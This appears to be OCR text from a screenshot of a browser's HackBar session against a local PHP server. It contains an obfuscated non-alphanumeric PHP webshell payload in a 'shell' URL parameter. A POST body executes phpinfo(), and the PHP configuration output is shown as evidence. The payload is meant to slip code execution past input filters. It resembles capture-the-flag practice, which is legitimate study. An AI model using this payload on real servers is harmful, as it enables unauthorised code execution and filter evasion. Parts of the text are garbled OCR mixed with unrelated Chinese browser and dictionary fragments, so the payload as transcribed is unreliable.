 127.0.0.1/?shell=$_=[];$_=@"$_";$_=$_['!'=='@'];$___=$_;$__=$_;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%
新手上路 常用网址 JD 京东商城 移动设备上的
PHP Version 5.6.9
php
System Windows NT DESKTOP-LEHMFRG 6.2 build 9200 (Windows 8 Enterprise Edition) AMD64
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotne ut-analyzer" "--with-pgo"
clphp 更多释义»
网络释义
脉动热管 ; 以单回路振荡热管
相关查询
Clphp ; CLPHP ; clphp ; Clphp
控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍
coding SQL XSS Other Contribute now! HackBar
127.0.0.1/?shell=$_=[];$_=@"$_";$_=$_['!'=='@'];$___=$_;$__=$_;$__%2b%2b;$__ _%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__
%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$___.=$__;$___.=$__;$__=$_;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$___.=$__;$__=$_;$__
%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__
Post data Referer User Agent Cookies Clear All
_=phpinfo();